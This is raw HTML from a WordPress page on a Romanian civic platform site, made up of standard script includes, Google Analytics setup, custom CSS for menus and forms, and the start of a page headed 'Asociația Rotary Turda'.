<script src="https://www.platforma.civicaries.ro/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script id="plupload-handlers-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//# sourceURL=plupload-handlers-js-extra
</script>
<script src="https://www.platforma.civicaries.ro/wp-includes/js/plupload/handlers.min.js?ver=6.9" id="plupload-handlers-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-44RT50V2ES" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.platforma.civicaries.ro"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-44RT50V2ES");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.platforma.civicaries.ro/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.platforma.civicaries.ro/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.platforma.civicaries.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.platforma.civicaries.ro/elementor-hf/rotary-spate/" />
<link rel='shortlink' href='https://www.platforma.civicaries.ro/?p=3945' />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		        <style>

        </style>
        <link rel="author" href="https://www.platforma.civicaries.ro"><meta name="google-site-verification" content="YDI2QCUYP62x1jBwj3JwVt3QRuhTUbVtC5phziKnwsc"><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<noscript><style>.cryout .cryout-preloader {display: none;}.cryout img[loading="lazy"] {opacity: 1;}</style></noscript>
<link rel="icon" href="https://www.platforma.civicaries.ro/wp-content/uploads/2023/03/cropped-cropped-favicon1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.platforma.civicaries.ro/wp-content/uploads/2023/03/cropped-cropped-favicon1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.platforma.civicaries.ro/wp-content/uploads/2023/03/cropped-cropped-favicon1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.platforma.civicaries.ro/wp-content/uploads/2023/03/cropped-cropped-favicon1-1-270x270.png" />
		<style id="wp-custom-css">
			/*meniu*/
.bravada-over-menu #access > div > ul > li > a, .bravada-over-menu #site-title a, .bravada-over-menu #site-description {
	color:#cae8d5 !important;
}
.bravada-over-menu:not(.burgermenu-active) .site-header-bottom:not(.header-fixed) .hamburger span{
	background-color:#cae8d5 !important;
}

.lae-post-text {
	background: rgba(0, 28, 47,0.6)
}
#nav_menu-3 > h2{
	background-image:none;
}
#nav_menu-3 > h2{
	border-bottom:solid;
	border-bottom-color:var(--e-global-color-primary);
}
#header-page-title-inside > div.entry-title{
	font-size: clamp(2.5em, 3vw, 3em )!important;
}
#nav_menu-3 > h2:hover{
	color:#84A9AC;
	border-bottom-color:#84A9AC;
	webkit-transition: .2s ease-out all;
    transition: .2s ease-out all;
}

#lcp_instance_listcategorypostswidget-REPLACE_TO_ID > li > a{
	font-family: "Montserrat", poppins;
    font-weight: bold;
    color: var( --e-global-color-secondary  );
}

.lcp_excerpt{
	font-family: "Montserrat Alternates", poppins;
    font-weight: 400;
    color: var( --e-global-color-8340e1e);
}
ul.lcp_catlist{
	list-style-type:none;
}


div.finantari>div.elementor-widget-container>ul>li>a:before{
	content: url("https://www.platforma.civicaries.ro/wp-content/uploads/2021/11/dollar.png");  
 
 // display: inline-block;
  width: 1em; 
  margin-left: -39px;
	padding-right: 15px;
	position:absolute;
	 vertical-align: -50%;
	


}

div.stiri>div.elementor-widget-container>ul>li>a:before{
	content: url("https://www.platforma.civicaries.ro/wp-content/uploads/2021/11/newspaper.png");  
 
  //display: inline-block;
  width: 1em;
  margin-left: -39px;
	padding-right: 15px;
	position:absolute;
}

/* Modficiare header pagina stiri*/

.category-news .header-image{
	content:url("https://www.platforma.civicaries.ro/wp-content/uploads/2021/10/stiri-scaled.jpg");
}
/* Modficiare header pagina finantari*/
.category-finantari .header-image{
	content:url("https://www.platforma.civicaries.ro/wp-content/uploads/2021/10/finantari.jpg");
}


#header-overlay, .lp-staticslider::after, .seriousslider-theme::after  
{
	background: linear-gradient( 180deg, #3b6978
 0%, #001c2f 100%) !important;
}

/*modificare meniu*/


nav#mobile-menu{
 background-color:#3B6978E2;
}

nav#mobile-menu #mobile-nav a:hover {
	color: #204051
!important;
	transition: .2s ease-out all;
}
@media (max-width:1300px) {
	#top-nav{
		display:none;
	}
}
/*modificare hover navigatie post*/
#nav-below > div.nav-previous::before{
	background: linear-gradient(to right, rgba(0,0,0,0.6) , rgb(0, 28, 47.9) 95%);
}
#nav-below > div.nav-next::before{
	background: linear-gradient(to right, rgb(0, 28, 47.9) , rgba(0,0,0,0.6) 95%);
}

.elementor-711 .elementor-element.elementor-element-9c63936 a:hover {
	color:#ef0000;
	transition: .2s ease-out all;
}
	/* the event calendar*/
.elementor-711 .elementor-element.elementor-element-9c63936 a:hover{
	color:inherit;
	transition: .2s ease-out all;
}
#ha-ec-c461c18 > div.fc-header-toolbar.fc-toolbar.fc-toolbar-ltr > div:nth-child(3) > div > button.fc-listMonth-button.fc-button.fc-button-primary{
	display:none;
}

#ha-ec-c461c18 > div.fc-view-harness.fc-view-harness-passive > div > table > thead > tr > td > div > div > table > tbody > tr > th.fc-col-header-cell.fc-day > div > a:hover{
	color:var(--e-global-color-text);
	transition: .2s ease-out all;
}

.fc-daygrid-day-number:hover{
	color:var(--e-global-color-text)!important;
	transition: .2s ease-out all;
}

@media (max-width:961px)  { 
#nav_menu-3
	{display:none;}
}

span.comments-link{
	display:none;
}
#reply-title{
    visibility: hidden;
    position: relative;
}

#reply-title:before{
    visibility: visible;
    position: absolute;
    top: 0;
    left: 0;
    content: "Lasă un comentariu:";
	  text-decoration:underline;
}
#colophon > div > div > div > section > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-31a773d > div > div > div > img{
	width:100%
}
a.continue-reading-link{
	border-color: #001c2f !important;
}

a.continue-reading-link:hover{
	border-color:#84a9ac !important;
	transition: .2s ease-out all;
}
.fc-col-header-cell-cushion {
	color:white !important;
}
.fc-timegrid-slots > table > tbody td.fc-timegrid-slot.fc-timegrid-slot-label.fc-scrollgrid-shrink > div > div{
	color:#204051 !important;
}
.fc-scrollgrid-shrink > div > span{
	color:#204051 !important;
}

/*carousel posts*/
.published > abbr{
	text-decoration:none;
	border:none;
	cursor: context-menu;
}

.lae-post-meta > span.author.vcard{
	display:none;
}
.published::before{
	display:none;
}

.published{
	margin: 0px !important
}
#lae-posts-gridbox-slider-5c58544 > div > div > div.slick-slide.slick-current.slick-active > div > div > div > div:nth-child(1){
	height:602px !important;
}
.lae-post-text{
		height:150px;
}


.lae-container ul.slick-dots li button{
	background-color:var(--e-global-color-secondary) !important;
}
.lae-container ul.slick-dots li button:hover{
	background-color:#001c2f !important;
}
.slick-active{
	background-color:#001c2f !important;
}



}
/*meniu*/
#top-nav > li > a{
	padding: 0 15px;
}
#mobile-nav > li.menu-main-search{
	display:none;
}
/*arrow*/
#header-image-main-inside > a > i{
	color:white;
}
#header-image-main-inside > a{
	display:block;
}
/*comentarii*/
#commentform > p.comment-form-url{
	display:none;
}
#commentform > p.comment-form-author{
	width:auto;
}
#commentform > p.comment-form-email{
	width:auto;
	border-right: 0px;
	float:right;
}
#email{
	margin-right: 0px;;
}
/*carduri*/
.eael-elements-flip-box-padding{
	padding:0px
}
div > div.eael-elements-flip-box-front-container > div > div > div > div.eael-elements-flip-box-content > div > div > section > div.elementor-container.elementor-column-gap-no, div > div.eael-elements-flip-box-rear-container > div > div > div > div.eael-elements-flip-box-content > div > div > section > div.elementor-container.elementor-column-gap-no{
	padding: 10px 20px;
}

/*formular*/
.wpcf7-form-control, input.wpcf7-form-control{
	background-color:transparent;
	border:1px solid;
	border-radius:3px;
	width:100%;

}

::-webkit-calendar-picker-indicator {
  display:none;
}

.wpcf7 input[type=date]{
	
}

.wpcf7-form-control:focus, input.wpcf7-form-control:focus{
	background-color:#204051;
	

}
.wpcf7-form-control::placeholder{
	color:#84a9ac;
	
}

.label-wpcf7{
	color:#cae8d5;
}
p.header-grup-wpcf7{
font-size: calc(1.1vw + 1em);
    color: #84a9ac;
    margin-top: 5vh;
    margin-bottom: 2vh;
}

.wpcf7-select option{
	color:#cae8d5;
}

input.wpcf7-form-control.has-spinner.wpcf7-submit.submit-wpcf7{
	border-radius:3px;
	background-color:#cae8d5;
	border:none;
	color:#001c2f;
	padding: 12px 24px;
	font-weight:bold;
	margin-top:2vh;
}

input.wpcf7-form-control.has-spinner.wpcf7-submit.submit-wpcf7:hover{
	background-color:#84a9ac;
	transition: .2s ease-out all;
}

.wpcf7 input[type=file]::file-selector-button{
	border-radius:3px;
	background-color:#cae8d5;
	border:none;
	color:#001c2f;
	padding:12px 24px;
	font-size:14px;
}

.wpcf7 input[type=file]::file-selector-button:hover{
		background-color:#84a9ac;
	transition: .2s ease-out all;
}

.section-divider-wpcf7{
	font-size:calc(1.5vh + 01em);
	font-weight:bold;
	margin-top:3vh;
	margin-bottom:1vh;
	color:#cae8d5;
}

.wpcf7 form.invalid .wpcf7-response-output{
	border-color:#ef0000
 !important;
}

.wpcf7-response-output{
	border-color:#cae8d5 !important;
	color:#cae8d5;
	border-radius:3px;
}

.wpcf7-not-valid-tip{
	color::#ef0000;
}



img.rt-img-responsive{
	object-fit: cover;
  width:300px;
  height:300px;
}

@media only screen and (max-width: 600px){
	img.rt-img-responsive{
	object-fit: cover;
  width:90vw;
  height:90vw;
}
	.rt-detail{
		text-align:center;
	}
}
.rt-pagination .pagination-list > li{
	margin-right:10px;
}
.data-target-div1 #caf-filter-layout1 li:nth-child(1) a{
	visibility:hidden;
	padding:0;
	margin:0;
	
}

.data-target-div1 #caf-filter-layout1 li:nth-child(1) a::before{
	visibility:visible;
	content:"Toate Finanțările";
  margin: 0px 10px;
	padding:7px 20px;
  border-radius: 3px;
	background-color:#3b6978;
	
	margin-right:0;
	
}



@media only screen and (max-width: 600px){
	.data-target-div1 #caf-filter-layout1 li:nth-child(1) a::before{
		display:inline-block;
	}
}

.data-target-div1 #caf-filter-layout1 li:nth-child(1) a.active::before{
  border-radius: 3px;
	background-color:#ffffff;
	color:#001c2f;
}

.data-target-div1 #caf-filter-layout1 li a.active{
	color:#001c2f !important;
}
.data-target-div1 #caf-post-layout3 span.author{
	display:none;
}

#caf-post-layout3 #manage-post-area{
	background-image:linear-gradient(to right,#001c2f9e ,#ffffff00)
}

.data-target-div1 #caf-post-layout3 .caf-post-title h2 a, .data-target-div1 #caf-post-layout3 span.date, .data-target-div1 #caf-post-layout3 .caf-meta-content-cats li a{
	font-family:"Montserrat" !important;
	
	
}
.data-target-div1 #caf-post-layout3 .caf-post-title h2 a{
font-size:25px !important;
	
}

.data-target-div1 #caf-post-layout3 span.date{
	color:#84a9ac
 !important;
}
/*Ajax filter*/
@media only screen and (max-width: 600px){
	#caf-filter-layout1 > ul{
		display:grid;
		justify-content:center;
	}

	.data-target-div1 #caf-filter-layout1 li a, .data-target-div1 #caf-filter-layout1 li a::before{
		display:block;
		width:300px;
		height:35.6px;
	}
	.fc-header-toolbar.fc-toolbar.fc-toolbar-ltr{
		padding-top:10px;
	}
}

.lae-container ul.slick-dots li button{
	background-color:#cae8d5;

}

.elementor-kit-5{
	color:#cae8d5!important;
}

.slick-active{

}

/*pagination finantari*/
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current{
	background-color: transparent !important;
	border:2px solid;
	border-radius:5px;
}

.data-target-div1 ul#caf-layout-pagination.post-layout3 li a, .rt-pagination .pagination-list > li a{
	background-color:transparent !important;
	border:2px solid;
	border-radius:5px;
	border-color:#3b6978;
	color:#3b6978 !important;
}

.data-target-div1 ul#caf-layout-pagination.post-layout3 li a:hover, .rt-pagination .pagination-list > li a:hover{
	color:#84a9ac !important;
	border-color:#84a9ac!important;
	transition: .2s ease-out all;
}
/*comentarii*/
#respond{
	display:none;
}



#lcp_instance_listcategorypostswidget-REPLACE_TO_ID > li > a:hover{
	color:#3b6978;
  transition: .2s ease-out all;

}

.lae-container ul.slick-dots li button{
	background-color:#cae8d5;
}

.lae-container ul.slick-dots li.slick-active button{
	background-color:#001c2f!important;
	border-color:#3b6978
!important;
}

/*modif culoare ajax filter finantari*/
.data-target-div1 #caf-filter-layout1 li a{
	color:#cae8d5
!important;
}

.lae-comments{display:none;
	
}

.lae-post-text-wrap, .lae-post-title{
	font-family:"Montserrat" !important;
	
}
/*css de la Sergiu*/
#container:not(.bravada-landing-page) .main {
	margin-top: 4em;
}
.bravada-fullscreen-headerimage.bravada-cropped-headerimage #masthead #header-image-main-inside {
    height: 70vh;
}
#main{
	margin-top:0px !important;
}
/*margine ciudata*/
#primary{
	margin:0px!important;
	padding:0px!important;
}
#nav-below{
	margin-top:0;
}


/*navbar*/
#nav_menu-3{
	margin-top:5vh !important;
}
/*layout articole*/
article{
	padding: 0px!important
}
#main{
	padding-top:0 !important;
}
#nav-below > div.nav-previous::before{
	background: linear-gradient(to right, #3B697899 , #001c30 95%);
}
#nav-below > div.nav-next::before{
	background: linear-gradient(to left, #3B697899 , #001c30 95%);
}
}
/*Animatie*/
//bounce elements
@media (max-width:961px)  { @keyframe bounce {
	
}

.first_bounce {
	animation: 1s pulse ease-in-out infinite;
}
}
body > div.size1.bg0.where1-parent > div.size3.flex-col-sb.flex-w.p-l-75.p-r-75.p-t-45.p-b-45.respon1 > p{
	display:none;
}

/*BORDER FINANTARI*/
#caf-post-layout3{
	 border: 1px solid white;
   border-radius: 20px;
}
/*DISPARITIE LINIUTA TYPEWRITER*/
.typed-cursor{
	display: none;
}

/*NU PORNI CODUL DE JOS
*/


/*.header-image{
	background-size:contain !important;
	background-repeat: no-repeat;
}
*/


#mceu_58{
	visibility: hidden;
}
/* Style the "Abonează-te" button */
.nf-element[value="Abonează-te"] {
  background-color: #001c2f !important;
  color: white !important;
}
.nf-element[value="Abonează-te"]:hover {
  background-color: #3b6978 !important;
  color: white !important;
}

/* Style the "În curs de procesare" button */
.nf-element[value="În curs de procesare"] {
  background-color: #001c2f !important;
  color: white !important;
	 border-radius: 3px !important;
}
.nf-element[value="În curs de procesare"]:hover {
  background-color: #3b6978 !important;
  color: white !important;
		 border-radius: 3px !important;
}

#nf-field-9 {
	background-color: #FFFFFF0F
 !important;
	color: #ffffff;
	  border: 0px solid #FFFFFF0F !important;
	  border-radius: 3px;
}

#nf-field-10 {
	background-color: #FFFFFF0F
 !important;
	color: #ffffff;
	border: 0px solid #FFFFFF0F !important;
	  border-radius: 3px;
}

#nf-field-13 {
	background-color: #FFFFFF0F
 !important;
	color: #ffffff;
	border: 0px solid #FFFFFF0F !important;
	  border-radius: 3px;
}
#nf-field-11 {
	background-color: #FFFFFF0F
 !important;
	color: #ffffff;
	border: 0px solid #FFFFFF0F !important;
	  border-radius: 3px;
}

#nf-field-14 {
	background-color: #FFFFFF0F
 !important;
	color: black;
	border: 0px solid #FFFFFF0F !important;
	  border-radius: 3px;
}
#nf-field-14-wrap > div.nf-field-element > div
{background-color: #FFFFFF0F
 !important;
	color: #ffffff;
	border: 0px solid #FFFFFF0F !important;
	  border-radius: 3px;
}
#nf-field-14{
	color: white !important;
}

.nf-field-label {
	  font-family: "Roboto" !important;
	color: white;
}
		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #cae8d5;--wp--preset--color--accent-2: #3b6978;--wp--preset--color--headings: #cae8d5;--wp--preset--color--sitetext: #cae8d5;--wp--preset--color--sitebg: #204051;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular elementor-hf-template-default single single-elementor-hf postid-3945 wp-custom-logo wp-embed-responsive wp-theme-bravada rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-footer ehf-template-bravada ehf-stylesheet-bravada qodef-qi--no-touch qi-addons-for-elementor-1.9.5 bravada-image-none bravada-caption-one bravada-totop-normal bravada-stripped-table bravada-fixed-menu bravada-over-menu bravada-menu-right bravada-topsection-normal bravada-cropped-headerimage bravada-fullscreen-headerimage bravada-responsive-featured bravada-magazine-one bravada-magazine-layout bravada-comment-placeholder bravada-comment-icons bravada-normalizedtags bravada-lazy-noanimation bravada-article-animation-fade elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-3945">
			<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
			<div data-elementor-type="wp-post" data-elementor-id="3945" class="elementor elementor-3945" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-39667c0d elementor-section-height-min-height elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="39667c0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14768f96" data-id="14768f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7910e34a elementor-widget elementor-widget-heading" data-id="7910e34a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Asociația Rotary Turda</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-662bbd7 elementor-widget elementor-widget-text-editor" data-id="662bbd7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
